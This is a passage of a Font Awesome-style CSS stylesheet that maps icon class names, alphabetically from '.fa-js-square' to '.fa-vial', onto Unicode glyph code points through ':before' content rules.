.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-mdb:before {
  content: "\f8ca"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse:before {
  content: "\f8cc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-orcid:before {
  content: "\f8d2"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-alt:before {
  content: "\f879"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-square-alt:before {
  content: "\f87b"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-photo-video:before {
  content: "\f87c"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-record-vinyl:before {
  content: "\f8d9"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-remove-format:before {
  content: "\f87d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swift:before {
  content: "\f8e1"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbraco:before {
  content: "\f8e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
